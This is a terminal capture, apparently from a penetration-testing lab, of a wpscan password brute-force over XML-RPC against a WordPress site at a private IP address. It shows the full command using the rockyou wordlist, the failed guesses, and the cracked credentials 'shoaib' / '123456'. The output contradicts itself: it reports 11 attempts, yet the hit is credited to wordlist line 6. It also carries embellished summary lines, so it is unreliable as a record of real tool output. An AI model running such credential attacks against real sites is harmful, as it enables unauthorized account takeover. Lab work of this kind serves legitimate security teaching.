 kali@kali:~$ wpscan --url http://192.168.123.30 --passwords /usr/share/wordlists/rockyou.txt --usernames shoaib
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __
WPScan — WordPress Security Scanner
Version 3.8.25
[+] URL: http://192.168.123.30/ [192.168.123.30]
[+] Started: Mon Jan 15 14:36:05 2024
[+] Performing password attack on Xmlrpc against 1 user/s
Trying shoaib / password
Trying shoaib / 123456789
Trying shoaib / iloveyou
Trying shoaib / princess
Trying shoaib / 1234567
Trying shoaib / rockyou
Trying shoaib / 12345678
Trying shoaib / abc123
Trying shoaib / nicole
Trying shoaib / daniel
[SUCCESS] Trying shoaib / 123456
VALID CREDENTIALS FOUND!
| Username: shoaib
| Password: 123456
| Login URL: http://192.168.123.30/wp-login.php
| Time to crack: 3.2 seconds  |  Attempts: 11  |  From: rockyou.txt (line 6)
⚠ CRITICAL: Weak password cracked in 3.2 seconds. Admin account fully compromised!